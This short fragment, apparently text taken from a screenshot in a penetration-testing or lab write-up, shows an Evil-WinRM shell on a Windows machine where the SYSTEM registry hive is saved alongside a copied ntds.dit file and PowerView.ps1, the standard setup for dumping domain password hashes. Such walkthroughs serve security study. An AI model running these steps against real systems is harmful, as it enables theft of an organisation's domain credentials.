 *Evil-WinRM* PS C:\windows\temp\hack> reg save HKLM\SYSTEM .\SYSTEM
The operation completed successfully.
*Evil-WinRM* PS C:\windows\temp\hack> dir
Sistema de ...
Directory: C:\windows\temp\hack
Mode LastWriteTime Length Name
Carpeta pe...
-a---- 10/2/2023 2:55 AM 191 diskshadow_cmd.txt
-a---- 10/2/2023 2:56 AM 18874368 ntds.dit
-a---- 10/2/2023 2:33 AM 770279 PowerView.ps1
-a---- 10/2/2023 2:58 AM 17580032 SYSTEM
*Evil-WinRM* PS C:\windows\temp\hack>